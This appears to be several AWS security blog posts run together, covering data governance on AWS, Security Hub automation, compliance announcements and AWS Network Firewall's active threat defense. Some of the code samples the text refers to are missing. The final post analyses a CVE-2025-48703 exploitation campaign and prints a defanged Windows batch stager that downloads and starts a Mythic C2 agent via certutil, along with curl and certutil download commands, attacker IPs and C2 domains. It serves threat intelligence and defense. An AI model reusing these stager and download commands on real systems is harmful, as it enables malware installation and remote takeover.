By combining AWS Config for resource compliance, CloudWatch for metrics and alerting, and Amazon Macie for sensitive data discovery, you can create a robust compliance monitoring framework that automatically detects and responds to compliance issues:
Figure 1: Compliance monitoring architecture
This architecture (shown in Figure 1) demonstrates how AWS services work together to provide compliance monitoring:
AWS Config, CloudTrail, and Macie monitor AWS resources
CloudWatch aggregates monitoring data
Alerts and dashboards provide real-time visibility
The following CloudFormation template implements these controls:
These controls provide real-time visibility into your security posture, automate responses to potential security events, and use Macie for sensitive data discovery and classification. For a complete monitoring setup, review List of AWS Config Managed Rules and Using Amazon CloudWatch dashboards.
Using AWS data lakes for governance
Modern data governance strategies often use data lakes to provide centralized control and visibility. AWS provides a comprehensive solution through the Modern Data Architecture Accelerator (MDAA), which you can use to help you rapidly deploy and manage data platform architectures with built-in security and governance controls. Figure 2 shows an MDAA reference architecture.
Understanding and managing access patterns is important for effective governance. Use CloudTrail and Amazon Athena to analyze access patterns:
SELECT
useridentity.arn,
eventname,
requestparameters.bucketname,
requestparameters.key,
COUNT(*) as access_count
FROM cloudtrail_logs
WHERE eventname IN ('GetObject', 'PutObject')
GROUP BY 1, 2, 3, 4
ORDER BY access_count DESC
LIMIT 100;
This query helps identify frequently accessed data and unusual patterns in access behavior. These insights help you to:
Optimize storage tiers based on access frequency
Refine DR strategies for frequently accessed data
Identify of potential security risks through unusual access patterns
Fine-tune data lifecycle policies based on usage patterns
For sensitive data discovery, consider integrating Macie to automatically identify and protect PII across your data estate.
Machine learning model governance with SageMaker
As organizations advance in their data governance journey, many are deploying machine learning models in production, necessitating governance frameworks that extend to machine learning (ML) operations. Amazon SageMaker offers advanced tools that you can use to maintain governance over ML assets without impeding innovation.
SageMaker governance tools work together to provide comprehensive ML oversight:
Role Manager provides fine-grained access control for ML roles
Model Cards centralize documentation and lineage information
Model Dashboard offers organization-wide visibility into deployed models
Model Monitor automates drift detection and quality control
The following example configures SageMaker governance controls:
# Basic/High-level ML governance setup with role and monitoring SageMakerRole:
Type: AWS::IAM::Role
Properties:
# Allow SageMaker to use this role
AssumeRolePolicyDocument:
Statement:
- Effect: Allow
Principal:
Service: sagemaker.amazonaws.com
Action: sts:AssumeRole
# Attach necessary permissions
ManagedPolicyArns:
- arn:aws:iam::aws:policy/AmazonSageMakerFullAccess
ModelMonitor:
Type: AWS::SageMaker::MonitoringSchedule
Properties:
# Set up hourly model monitoring
MonitoringScheduleName: hourly-model-monitor
ScheduleConfig:
ScheduleExpression: 'cron(0 * * * ? *)' # Run hourly
This example demonstrates two essential governance controls: role-based access management for secure service interactions and automated hourly monitoring for ongoing model oversight. While these technical implementations are important, remember that successful ML governance requires integration with your broader data governance framework, helping to ensure consistent controls and visibility across your entire data and analytics ecosystem. For more information, see Model governance to manage permissions and track model performance.
Cost optimization through automated lifecycle management
Effective data governance isn’t just about security—it’s also about managing cost efficiently. Implement intelligent data lifecycle management based on classification and usage patterns, as shown in Figure 3:
Figure 3: Tag-based lifecycle management in Amazon S3
Figure 3 illustrates how tags drive automated lifecycle management:
S3 Lifecycle automatically optimizes storage costs while maintaining compliance with retention requirements. For example, data initially stored in Amazon S3 Intelligent-Tiering automatically moves to Glacier after 90 days, significantly reducing storage costs while helping to ensure data remains available when needed. For more information, seeManaging the lifecycle of objects and Managing storage costs with Amazon S3 Intelligent-Tiering.
Conclusion
Successfully implementing data governance on AWS requires both a structured approach and adherence to key best practices. As you progress through your implementation journey, keep these fundamental principles in mind:
Start with a focused scope and gradually expand. Begin with a pilot project that addresses high-impact, low-complexity use cases. By using this approach, you can demonstrate quick wins while building experience and confidence in your governance framework.
Make automation your foundation. Apply AWS services such as Amazon EventBridge for event-driven responses, implement automated remediation for common issues, and create self-service capabilities that balance efficiency with compliance. This automation-first approach helps ensure scalability and consistency in your governance framework.
Maintain continuous visibility and improvement. Regular monitoring, compliance checks, and framework updates are essential for long-term success. Use feedback from your operations team to refine policies and adjust controls as your organization’s needs evolve.
Common challenges to be aware of:
Initial resistance to change from teams used to manual processes
Complexity in handling legacy systems and data
Balancing security controls with operational efficiency
Maintaining consistent governance across multiple AWS accounts and regions
For more information, implementation support, and guidance, see:
By following this approach and remaining mindful of potential challenges, you can build a robust, scalable data governance framework that grows with your organization while maintaining security, compliance, and efficient data operations.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Generative AI and machine learning workloads create massive amounts of data. Organizations need data governance to manage this growth and stay compliant. While data governance isn’t a new concept, recent studies highlight a concerning gap: a Gartner study of 300 IT executives revealed that only 60% of organizations have implemented a data governance strategy, with 40% still in planning stages or uncertain where to begin. Furthermore, a 2024 MIT CDOIQ survey of 250 chief data officers (CDOs) found that only 45% identify data governance as a top priority.
Although most businesses recognize the importance of data governance strategies, regular evaluation is important to ensure these strategies evolve with changing business needs, industry requirements, and emerging technologies. In this post, we show you a practical, automation-first approach to implementing data governance on Amazon Web Services (AWS) through a strategic and architectural guide—whether you’re starting at the beginning or improving an existing framework.
In this two-part series, we explore how to build a data governance framework on AWS that’s both practical and scalable. Our approach aligns with what AWS has identified as the core benefits of data governance:
Classify data consistently and automate controls to improve quality
Give teams secure access to the data they need
Monitor compliance automatically and catch issues early
In this post, we cover strategy, classification framework, and tagging governance—the foundation you need to get started. If you don’t already have a governance strategy, we provide a high-level overview of AWS tools and services to help you get started. If you have a data governance strategy, the information in this post can assist you in evaluating its effectiveness and understanding how data governance is evolving with new technologies.
In Part 2, we explore the technical architecture and implementation patterns with conceptual code examples, and throughout both parts, you’ll find links to production-ready AWS resources for detailed implementation.
Prerequisites
Before implementing data governance on AWS, you need the right AWS setup and buy-in from your teams.
Beyond these services, you’ll use several AWS tools for automation and enforcement. The AWS service quick reference table that follows lists everything used throughout this guide.
Organizational readiness
Successful implementation of data governance requires clear organizational alignment and preparation across multiple dimensions.
Define roles and responsibilities. Data owners classify data and approve access requests. Your platform team handles AWS infrastructure and builds automation, while security teams set controls and monitor compliance. Application teams then implement these standards in their daily workflows.
Document your compliance requirements. List the regulations you must follow—GDPR, PCI-DSS, SOX, HIPAA, or others. Create a data classification framework that aligns with your business risk. Document your tagging standards and naming conventions so everyone follows the same approach.
Plan for change management. Get executive support from leaders who understand why governance matters. Start with pilot projects to demonstrate value before rolling out organization-wide. Provide role-based training and maintain up-to-date governance playbooks. Establish feedback mechanisms so teams can report issues and suggest improvements.
Key performance indicators (KPIs) to monitor
To measure the effectiveness of your data governance implementation, track the following essential metrics and their target objectives.
Resource tagging compliance: Aim for 95%, measured through AWS Config rules with weekly monitoring, focusing on critical resources and sensitive data classifications.
Mean time to respond to compliance issues: Target less than 24 hours for critical issues. Tracked using CloudWatch metrics with automated alerting for high-priority non-compliance events
Reduction in manual governance tasks: Target reduction of 40% in the first year. Measured through automated workflow adoption and remediation success rates.
Storage cost optimization based on data classification: Target 15–20% reduction through intelligent tiering and lifecycle policies, monitored monthly by classification level.
With these technical and organizational foundations in place, you’re ready to implement a sustainable data governance framework.
AWS services used in this guide – Quick reference
This implementation uses the following AWS services. Some are prerequisites, while others are introduced throughout the guide.
Continuously monitors resource configurations and evaluates them against rules you define (such as requiring that all S3 buckets much be encrypted). When it finds resources that don’t meet your rules, it flags them as non-compliant so you can fix them manually or automatically.
Acts as a central notification system that watches for specific events in your AWS environment (such as when an S3 bucket has been created) and automatically triggers actions in response (such as by running a Lambda function to check if it has the required tags). Think of it as an if this happens, then do that automation engine.
Automates operational tasks across your AWS resources. In governance, it’s primarily used to automatically fix non-compliant resources—for example, if AWS Config detects an unencrypted database, Systems Manager can run a pre-defined script to enable encryption without manual intervention.
Uses machine learning to automatically discover, classify, and protect sensitive data like personal identifiable information (PII) across your S3 buckets.
Provides specialized tools for governing machine learning operations including model monitoring, documentation, and access control.
Understanding the data governance challenge
Organizations face complex data management challenges, from maintaining consistent data classification to ensuring regulatory compliance across their environments. Your strategy should maintain security, ensure compliance, and enable business agility through automation. While this journey can be complex, breaking it down into manageable components makes it achievable.
The foundation: Data classification framework
Data classification is a foundational step in cybersecurity risk management and data governance strategies. Organizations should use data classification to determine appropriate safeguards for sensitive or critical data based on their protection requirements. Following the NIST (National Institute of Standards and Technology) framework, data can be categorized based on the potential impact to confidentiality, integrity, and availability of information systems:
High impact: Severe or catastrophic adverse effect on organizational operations, assets, or individuals
Moderate impact: Serious adverse effect on organizational operations, assets, or individuals
Low impact: Limited adverse effect on organizational operations, assets, or individuals
Before implementing controls, establishing a clear data classification framework is essential. This framework serves as the backbone of your security controls, access policies, and automation strategies. The following is an example of how a company subject to the Payment Card Industry Data Security Standard (PCI-DSS) might classify data:
Security controls: Encryption at rest and in transit, strict access controls, comprehensive audit logging
Level 2 – Internal use data:
Examples: Internal documentation, proprietary business information, development code
Security controls: Standard encryption, role-based access control
Level 3 – Public data:
Examples: Marketing materials, public documentation, press releases
Security controls: Integrity checks, version, control
To help with data classification and tagging, AWS created AWS Resource Groups, a service that you can use to organize AWS resources into groups using criteria that you define as tags. If you’re using multiple AWS accounts across your organization, AWS Organizations supports tag policies, which you can use to standardize the tags attached to the AWS resources in an organization’s account. The workflow for using tagging is shown in Figure 1. For more information, see Guidance for Tagging on AWS.
Figure 1: Workflow for tagging on AWS for a multi-account environment
Your tag governance strategy
A well-designed tagging strategy is fundamental to automated governance. Tags not only help organize resources but also enable automated security controls, cost allocation, and compliance monitoring.
Figure 2: Tag governance workflow
As shown in Figure 2, tag policies use the following process:
AWS validates tags when you create resources.
Non-compliant resources trigger automatic remediation, while compliant resources deploy normally.
Continuous monitoring catches variation from your policies.
The following tagging strategy enables automation:
While AWS Organizations tag policies provide a foundation for consistent tagging, comprehensive tag governance requires additional enforcement mechanisms, which we explore in detail in Part 2.
Conclusion
This first part of the two-part series established the foundational elements of implementing data governance on AWS, covering data classification frameworks, effective tagging strategies, and organizational alignment requirements. These fundamentals serve as building blocks for scalable and automated governance approaches. Part 2 focuses on technical implementation and architectural patterns, including monitoring foundations, preventive controls, and automated remediation. The discussion extends to tag-based security controls, compliance monitoring automation, and governance integration with disaster recovery strategies. Additional topics include data sovereignty controls and machine learning model governance with Amazon SageMaker, supported by AWS implementation examples.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
A new version of AWS Security Hub, is now generally available, introducing new ways for organizations to manage and respond to security findings. The enhanced Security Hub helps you improve your organization’s security posture and simplify cloud security operations by centralizing security management across your Amazon Web Services (AWS) environment. The new Security Hub transforms how organizations handle security findings through advanced automation capabilities with real-time risk analytics, automated correlation, and enriched context that you can use to prioritize critical issues and reduce response times. Automation also helps ensure consistent response procedures and helps you meet compliance requirements.
AWS Security Hub CSPM (cloud security posture management) is now an integral part of the detection engines for Security Hub. Security Hub provides centralized visibility across multiple AWS security services to give you a unified view of your cloud environment, including risk-based prioritization views, attack path visualization, and trend analytics that help you understand security patterns over time.
This is the third post in our series on the new Security Hub capabilities. In our first post, we discussed how Security Hub unifies findings across AWS services to streamline risk management. In the second post, we shared the steps to conduct a successful Security Hub proof of concept (PoC).
We walk through the setup and configuration of automation rules, share best practices for creating effective response workflows, and provide real-world examples of how these tools can be used to automate remediation, escalate high-severity findings, and support compliance requirements.
Security Hub automation enables automatic response to security findings to help ensure critical findings reach the right teams quickly, so that they can reduce manual effort and response time for common security incidents while maintaining consistent remediation processes.
Note: Automation rules evaluate new and updated findings that Security Hub generates or ingests after you create them, not historical findings. These automation capabilities help ensure critical findings reach the right teams quickly.
Why automation matters in cloud security
Organizations often operate across hundreds of AWS accounts, multiple AWS Regions, and diverse services—each producing findings that must be triaged, investigated, and acted upon. Without automation, security teams face high volumes of alerts, duplication of effort, and the risk of delayed responses to critical issues.
Manual processes can’t keep pace with cloud operations; automation helps solve this by changing your security operations in three ways. Automation filters and prioritizes findings based on your criteria, showing your team only relevant alerts. When issues are detected, automated responses trigger immediately—no manual intervention needed.
If you’re managing multiple AWS accounts, automation applies consistent policies and workflows across your environment through centralized management, shifting your security team from chasing alerts to proactively managing risk before issues escalate.
Designing routing strategies for security findings
With Security Hub configured, you’re ready to design a routing strategy for your findings and notifications. When designing your routing strategy, ask whether your existing Security Hub configuration meets your security requirements. Consider whether Security Hub automations can help you meet security framework requirements like NIST 800-53 and identify KPIs and metrics to measure whether your routing strategy works.
Security Hub automation rules and automated responses can help you meet the preceding requirements, however it’s important to understand how your compliance teams, incident responders, security operations personnel, and other security stakeholders operate on a day-to-day basis. For example, do teams use the AWS Management Console for AWS Security Hub regularly? Or do you need to send most findings downstream to an IT systems management (ITSM) tool (such as Jira or ServiceNow) or third-party security orchestration, automation, and response (SOAR) platforms for incident tracking, workflow management, and remediation?
Next, create and maintain an inventory of critical applications. This helps you adjust finding severity based on business context and your incident response playbooks.
Consider the scenario where Security Hub identifies a medium-severity vulnerability on an Elastic Compute Cloud instance. In isolation, this might not trigger immediate action. When you add business context—such as strategic objectives or business criticality—you might discover that this instance hosts a critical payment processing application, revealing the true risk. By implementing Security Hub automation rules with enriched context, this finding can be upgraded to critical severity and automatically routed to ServiceNow for immediate tracking. In addition, by using Security Hub automation with Amazon EventBridge, you can trigger an AWS Systems Manager Automation document to isolate the EC2 instance for security forensics work to then be carried out.
Because Security Hub offers OCSF format and schema, you can use the extensive schema elements that OCSF offers you to target findings for automation and help your organization meet security strategy requirements.
Example use cases
Security Hub automation supports many use cases. Talk with your teams to understand which fit your needs and security objectives. The following are some examples of how you can use security hub automation:
Automated finding remediation
Use automated finding remediation to automatically fix security issues as they’re detected.
Supporting patterns:
Direct remediation: Trigger AWS Lambda functions to fix misconfigurations
Resource tagging: Add tags to non-compliant resources for tracking
Configuration correction: Update resource configurations to match security policies
Step 2: Create automation rules to update finding details and third-party integration
After Security Hub collects findings you can create automation rules to update and route the findings to the appropriate teams. The steps to create automation rules that update finding details or to a set up a third-party integration—such as Jira or ServiceNow—based on criteria you define can be found in Creating automation rules in Security Hub.
With automation rules, Security Hub evaluates findings against the defined rule and then makes the appropriate finding update or calls the APIs to send findings to Jira or ServiceNow. Security Hub sends a copy of every finding to Amazon EventBridge so that you can also implement your own automated response (if needed) for use cases outside of using Security Hub automation rules.
In addition to sending a copy of every finding to EventBridge, Security Hub classifies and enriches security findings according to business context, then delivers them to the appropriate downstream services (such as ITSM tools) for fast response.
Best practices
AWS Security Hub automation rules offer capabilities for automatically updating findings and integrating with other tools. When implementing automation rules, follow these best practices:
Centralized management: Only the Security Hub administrator account can create, edit, delete, and view automation rules. Ensure proper access control and management of this account.
Regional deployment: Automation rules can be created in one AWS Region and then applied across configured Regions. When using Region aggregation, you can only create rules in the home Region. If you create an automation rule in an aggregation Region, it will be applied in all included Regions. If you create an automation rule in a non-linked Region, it will be applied only in that Region. For more information, see Creating automation rules in Security Hub.
Define specific criteria: Clearly define the criteria that findings must match for the automation rule to apply. This can include finding attributes, severity levels, resource types, or member account IDs.
Understand rule order: Rule order matters when multiple rules apply to the same finding or finding field. Security Hub applies rules with a lower numerical value first. If multiple findings have the same RuleOrder, Security Hub applies a rule with an earlier value for the UpdatedAt field first (that is, the rule which was most recently edited applies last). For more information, see Updating the rule order in Security Hub.
Provide clear descriptions: Include a detailed rule description to provide context for responders and resource owners, explaining the rule’s purpose and expected actions.
Use automation for efficiency: Use automation rules to automatically update finding fields (such as severity and workflow status), suppress low-priority findings, or create tickets in third-party tools such as Jira or ServiceNow for findings matching specific attributes.
Consider EventBridge for external actions: While automation rules handle internal Security Hub finding updates, use EventBridge rules to trigger actions outside of Security Hub, such as invoking Lambda functions or sending notifications to Amazon Simple Notification Service (Amazon SNS) topics based on specific findings. Automation rules take effect before EventBridge rules are applied. For more information, see Automation rules in EventBridge.
Manage rule limits: This is a maximum limit of 100 automation rules per administrator account. Plan your rule creation strategically to stay within this limit.
Regularly review and refine: Periodically review automation rules, especially suppression rules, to ensure they remain relevant and effective, adjusting them as your security posture evolves.
Conclusion
You can use Security Hub automation to triage, route, and respond to findings faster through a unified cloud security solution with centralized management. In this post, you learned how to create automation rules that route findings to ticketing systems integrations and upgrade critical findings for immediate response. Through the intuitive and flexible approach to automation that Security Hub provides, your security teams can make confident, data-driven decisions about Security Hub findings that align with your organization’s overall security strategy.
With Security Hub automation features, you can centrally manage security across hundreds of accounts while your teams focus on critical issues that matter most to your business. By implementing the automation capabilities described in this post, you can streamline response times at scale, reduce manual effort, and improve your overall security posture through consistent, automated workflows.
Amazon Web Services (AWS) is pleased to announce that two additional AWS services and one additional AWS Region have been added to the scope of our Payment Card Industry Data Security Standard (PCI DSS) certification:
This certification allows customers to use these services while maintaining PCI DSS compliance, enabling innovation without compromising security. The full list of services can be found on the AWS Services in Scope by Compliance Program. The PCI DSS compliance package includes two key components:
Attestation of Compliance (AOC) demonstrating that AWS was successfully validated against the PCI DSS standard.
AWS Responsibility Summary provides guidance to help AWS customers understand their responsibility in developing and operating a highly secure environment on AWS for handling payment card data.
AWS was evaluated by Coalfire, a third-party Qualified Security Assessor (QSA).
This refreshed PCI certification offers customers greater flexibility in deploying regulated workloads while reducing compliance overhead. Customers can access the PCI DSS certification through AWS Artifact. This self-service portal provides on-demand access to AWS compliance reports, streamlining audit processes.
AWS is excited to be the first cloud service provider to offer compliance reports to customers in NIST’s Open Security Controls Assessment Language (OSCAL), an open source, machine-readable (JSON) format for security information. The PCI DSS report package (which includes both the PCI DSS AOC and the AWS Responsibility Summary) in OSCAL format is now available separately in AWS Artifact, marking a milestone towards open, standards-based compliance automation. This machine-readable version of the PCI DSS report package enables workflow automation to reduce manual processing time and modernize security and compliance processes. Your use cases for this content are innovative and we want to hear about them through the contact information found in the OSCAL report package.
To learn more about our PCI programs and other compliance and security programs, see the AWS Compliance Programs page. As always, we value your feedback and questions; reach out to the AWS Compliance team through the Compliance Support page.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
For the third year in a row, Amazon Web Services (AWS) is named as a Leader in the Information Services Group (ISG) Provider LensTM Quadrant report for Sovereign Cloud Infrastructure Services (EU), published on January 9, 2026. ISG is a leading global technology research, analyst, and advisory firm that serves as a trusted business partner to more than 900 clients. This ISG report evaluates 19 providers of sovereign cloud infrastructure services in the multi-public-cloud environment and examines how they address the key challenges that enterprise clients face in the European Union (EU). ISG defines Leaders as providers who represent innovative strength and competitive stability.
ISG rated AWS ahead of other leading cloud providers on both the competitive strength and portfolio attractiveness axes, with the highest score on portfolio attractiveness. Competitive strength was assessed on multiple factors, including degree of awareness, core competencies, and go-to-market strategy. Portfolio attractiveness was assessed on multiple factors, including scope of portfolio, portfolio quality, strategy and vision, and local characteristics.
According to ISG, “AWS’s infrastructure provides robust resilience and availability, supported by a sovereign-by-design architecture that ensures data residency and regional independence.”
Read the report to:
Discover why AWS was named as a Leader with the highest score on portfolio attractiveness by ISG.
Gain further understanding on how the AWS Cloud is sovereign-by-design and how it continues to offer more control and more choice without compromising on the full power of AWS.
Learn how AWS is delivering on its Digital Sovereignty Pledge and is investing in an ambitious roadmap of capabilities for data residency, granular access restriction, encryption, and resilience.
AWS’s recognition as a Leader in this report for the third consecutive year underscores our commitment to helping European customers and partners meet their digital sovereignty and resilience requirements. We are building on the strong foundation of security and resilience that has underpinned AWS services, including our long-standing commitment to customer control over data residency, our design principal of strong regional isolation, our deep European engineering roots, and our more than a decade of experience operating multiple independent clouds for the most critical and restricted workloads.
Cyber threats are evolving faster than traditional security defense can respond; workloads with potential security issues are discovered by threat actors within 90 seconds, with exploitation attempts beginning within 3 minutes. Threat actors are quickly evolving their attack methodologies, resulting in new malware variants, exploit techniques, and evasion tactics. They also rotate their infrastructure—IP addresses, domains, and URLs. Effectively defending your workloads requires quickly translating threat data into protective measures and can be challenging when operating at internet scale. This post describes how AWS active threat defense for AWS Network Firewall can help to detect and block these potential threats to protect your cloud workloads.
Active threat defense detects and blocks network threats by drawing on real-time intelligence gathered through MadPot, the network of honeypot sensors used by Amazon to actively monitor attack patterns. Active threat defense rules treat speed as a foundational tenet, not an aspiration. When threat actors create a new domain to host malware or set up fresh command-and-control servers, MadPot sees them in action. Within 30 minutes of receiving new intelligence from MadPot, active threat defense automatically translates that intelligence into threat detection through Amazon GuardDuty and active protection through AWS Network Firewall.
Speed alone isn’t enough without applying the right threat indicators to the right mitigation controls. Active threat defense disrupts attacks at every stage: it blocks reconnaissance scans, prevents malware downloads, and severs command-and-control communications between compromised systems and their operators. This creates a multi-layered defense approach that can disrupt attacks that can bypass some of the layers.
How active threat defense works
MadPot honeypots mimic cloud servers, databases, and web applications—complete with the misconfigurations and security gaps that threat actors actively hunt for. When threat actors take the bait and launch their attacks, MadPot captures the complete attack lifecycle against these honeypots, mapping the threat actor infrastructure, capturing emerging attack techniques, and identifying novel threat patterns. Based on observations in MadPot, we also identify infrastructure with similar fingerprints through wider scans of the internet.
Figure 1: Overview of active threat defense integration
Figure 1 shows how this works. When threat actors deliver malware payloads to MadPot honeypots, AWS executes the malicious code in isolated environments, extracting indicators of compromise from the malware’s behavior—the domains it contacts, the files it drops, the protocols it abuses. This threat intelligence feeds active threat defense’s automated protection: Active threat defense validates indicators, converts them to firewall rules, tests for performance impact, and deploys them globally to Network Firewall—all within 30 minutes. And because threats evolve, active threat defense monitors changes in threat actor infrastructure, automatically updating protection rules as threat actors rotate domains, shift IP addresses, or modify their tactics. Active threat defense adapts automatically as threats evolve.
Figure 2: Swiss cheese model
Active threat defense uses the Swiss cheese model of defense (shown in Figure 2)—a principle recognizing that no single security control is perfect, but multiple imperfect layers create robust protection when stacked together. Each defensive layer has gaps. Threat actors can bypass DNS filtering with direct IP connections, encrypted traffic defeats HTTP inspection, domain fronting or IP-only connections evade TLS SNI analysis. Active threat defense applies threat indicators across multiple inspection points. If threat actors bypass one layer, other layers can still detect and block them. When MadPot identifies a malicious domain, Network Firewall doesn’t only block the domain, it also creates rules that deny DNS queries, block HTTP host headers, prevent TLS connections using SNI, and drop direct connections to the resolved IP addresses. Similar to Swiss cheese slices stacked together, the holes rarely align—and active threat defense reduces the likelihood of threat actors finding a complete path to their target.
Disrupting the attack kill chain with active threat defense
Let’s look at how active threat defense disrupts threat actors across the entire attack lifecycle with this Swiss cheese approach. Figure 3 illustrates an example attack methodology—described in the following sections—that threat actors use to compromise targets and establish persistent control for malicious activities. Modern attacks require network communications at every stage—and that’s precisely where active threat defense creates multiple layers of defense. This attack flow demonstrates the importance of network-layer security controls that can intercept and block malicious communications at each stage, preventing successful compromise even when initial vulnerabilities exist.
Figure 3: An example flow of an attack scenario using an OAST technique
Step 0: Infrastructure preparation
Before launching attacks, threat actors provision their operational infrastructure. For example, this includes setting up an out-of-band application security testing (OAST) callback endpoint—a reconnaissance technique that threat actors use to verify successful exploitation through separate communication channels. They also provision malware distribution servers hosting the payloads that will infect victims, and command-and-control (C2) servers to manage compromised systems. MadPot honeypots detect this infrastructure when threat actors use it against decoy systems, feeding those indicators into active threat detection protection rules.
Step 1: Target identification
Threat actors compile lists of potential victims through automated internet scanning or by purchasing target lists from underground markets. They’re looking for workloads running vulnerable software, exposed services, or common misconfigurations. MadPot honeypot system experiences more than 750 million such interactions with potential threat actors every day. New MadPot sensors are discovered within 90 seconds; this visibility reveals patterns that would otherwise go unnoticed. Active threat detection doesn’t stop reconnaissance but uses MadPot’s visibility to disrupt later stages.
Step 2: Vulnerability confirmation
The threat actor attempts to verify a vulnerability in the target workload, embedding an OAST callback mechanism within the exploit payload. This might take the form of a malicious URL like http://malicious-callback[.]com/verify?target=victim injected into web forms, HTTP headers, API parameters, or other input fields. Some threat actors use OAST domain names that are also used by legitimate security scanners, while others use more custom domains to evade detection. The following table list 20 example vulnerabilities that threat actors tried to exploit against MadPot using OAST links over the past 90 days.
Commvault Command Center path traversal vulnerability
Step 3: OAST callback
When vulnerable workloads process these malicious payloads, they attempt to initiate callback connections to the threat actor’s OAST monitoring servers. These callback signals would normally provide the threat actor with confirmation of successful exploitation, along with intelligence about the compromised workload, vulnerability type, and potential attack progression pathways. Active threat detection breaks the attack chain at this point. MadPot identifies the malicious domain or IP address and adds it to the active threat detection deny list. When the vulnerable target attempts to execute the network call to the threat actor’s OAST endpoint, Network Firewall with active threat detection enabled blocks the outbound connection. The exploit might succeed, but without confirmation, the threat actor can’t identify which targets to pursue—stalling the attack.
Step 4: Malware delivery preparation
After the threat actor identifies a vulnerable target, they exploit the vulnerability to deliver malware that will establish persistent access. The following table lists 20 vulnerabilities that threat actors tried to exploit against MadPot to deliver malware over the past 90 days:
The compromised target attempts to download the malware payload from the threat actor’s distribution server, but active threat defense intervenes again. The malware hosting infrastructure—whether it’s a domain, URL, or IP address—has been identified by MadPot and blocked by Network Firewall. If malware is delivered through TLS endpoints, active threat defense has rules that inspect the Server Name Indication (SNI) during the TLS handshake to identify and block malicious domains without decrypting traffic. For malware not delivered through TLS endpoints or customers who have enabled the Network Firewall TLS inspection feature, active threat defense rules inspect full URLs and HTTP headers, applying content-based rules before re-encrypting and forwarding legitimate traffic. Without successful malware delivery and execution, the threat actor cannot establish control.
Step 6: Command and control connection
If malware had somehow been delivered, it would attempt to phone home by connecting to the threat actor’s C2 server to receive instructions. At this point, another active threat defense layer activates. In Network Firewall, active threat defense implements mechanisms across multiple protocol layers to identify and block C2 communications before they facilitate sustained malicious operations. At the DNS layer, Network Firewall blocks resolution requests for known-malicious C2 domains, preventing malware from discovering where to connect. At the TCP layer, Network Firewall blocks direct connections to C2 IP addresses and ports. At the TLS layer—as described in Step 5—Network Firewall uses SNI inspection and fingerprinting techniques—or full decryption when enabled—to identify encrypted C2 traffic. Network Firewall blocks the outbound connection to the known-malicious C2 infrastructure, severing the threat actor’s ability to control the infected workload. Even if malware is present on the compromised workload, it’s effectively neutralized by being isolated and unable to communicate with its operator. Similarly, threat detection findings are created in Amazon GuardDuty for attempts to connect to the C2, so you can initiate incident response workflows. The following table lists examples of C2 frameworks that MadPot and our internet-wide scans have observed over the past 90 days:
Command and control frameworks
Adaptix
Metasploit
AsyncRAT
Mirai
Brute Ratel
Mythic
Cobalt Strike
Platypus
Covenant
Quasar
Deimos
Sliver
Empire
SparkRAT
Havoc
XorDDoS
Step 7: Attack objectives blocked
Without C2 connectivity, the threat actor cannot steal data or exfiltrate credentials. The layered approach used by active threat defense means threat actors must succeed at every step, while you only need to block one stage to stop the activity. This defense-in-depth approach reduces risk even if some defense layers have vulnerabilities. You can track active threat defense actions in the Network Firewall alert log.
Real attack scenario – Stopping a CVE-2025-48703 exploitation campaign
In October 2025, AWS MadPot honeypots began detecting an attack campaign targeting Control Web Panel (CWP)—a server management platform used by hosting providers and system administrators. The threat actor was attempting to exploit CVE-2025-48703, a remote code execution vulnerability in CWP, to deploy the Mythic C2 framework. While Mythic is an open source command and control platform originally designed for legitimate red team operations, threat actors also adopt it for malicious campaigns. The exploit attempts originated from IP address 61.244.94[.]126, which exhibited characteristics consistent with a VPN exit node.
To confirm vulnerable targets, the threat actor attempted to execute operating system commands by exploiting the CWP file manager vulnerability. MadPot honeypots received exploitation attempts like the following example using the whoami command:
While this specific campaign didn’t use OAST callbacks for vulnerability confirmation, MadPot observes similar CVE-2025-48703 exploitation attempts using OAST callbacks like the following example:
After the vulnerable systems were identified, the attack moved immediately to payload delivery. MadPot captured infection attempts targeting both Linux and Windows workloads. For Linux targets, the threat actor used curl and wget to download the malware:
When MadPot honeypots observe these exploitation attempts, they download the malicious payloads the same as vulnerable servers would. MadPot uses these observations to extract threat indicators at multiple layers of analysis.
Layer 1 — MadPot identified the staging URLs and underlying IP addresses hosting the malware:
Layer 2 – MadPot’s analysis of the malware revealed that the Windows batch file (SHA256: 6ec153a1...) contained logic to detect system architecture and download the appropriate Mythic agent:
@echo off
setlocal enabledelayedexpansion
set u64="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w64&stage=true"
set u32="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w32&stage=true"
set v="C:\Users\Public\350b0949tcp.exe"
del %v%
for /f "tokens=*" %%A in ('wmic os get osarchitecture ^| findstr 64') do (
set "ARCH=64"
)
if "%ARCH%"=="64" (
certutil.exe -urlcache -split -f %u64% %v%
) else (
certutil.exe -urlcache -split -f %u32% %v%
)
start "" %v%
exit /b 0
The Linux script (SHA256: bdf17b30...) supported x86_64, i386, i686, aarch64, and armv7l architectures:
Layer 3 – By analyzing these staging scripts and referenced infrastructure, MadPot identified additional threat indicators revealing Mythic C2 framework endpoints:
Health check endpoint
196.251.116[.]232:7443 and vc2.b1ack[.]cat:7443
HTTP listener
196.251.116[.]232:80 and vc2.b1ack[.]cat:80
Within 30 minutes of MadPot’s analysis, Network Firewall instances globally deployed protection rules targeting every layer of this attack infrastructure. Vulnerable CWP installations remained protected against this campaign because when the exploit tried to execute curl -fsSL -m180 hxxp://vc2.b1ack[.]cat:28571/slt or certutil.exe -urlcache -split -f hxxp://vc2.b1ack[.]cat:28571/swt Network Firewall would have blocked both resolution of vc2.b1ack[.]cat domain and connections to 196.251.116[.]232:28571 for as long as the infrastructure was active. The vulnerable application might have executed the exploit payload, but Network Firewall blocked the malware download at the network layer.
Even if the staging scripts somehow reached a target through alternate means, they would fail when attempting to download Mythic agent binaries. The architecture-specific URLs would have been blocked. If a Mythic agent binary was somehow delivered and executed through a completely different infection vector, it still could not establish command-and-control. When the malware attempted to connect to the Mythic framework’s health endpoint on port 7443 or the HTTP listener on port 80, Network Firewall would have terminated those connections at the network perimeter.
This scenario shows how the active threat defense intelligence pipeline disrupts different stages of threat activities. This is the Swiss cheese model in practice: even when one defensive layer (for example OAST blocking) isn’t applicable, subsequent layers (downloading hosted malware, network behavior from malware, identifying botnet infrastructure) provide overlapping protection. MadPot analysis of the attack reveals additional threat indicators at each layer that would protect customers at different stages of the attack chain.
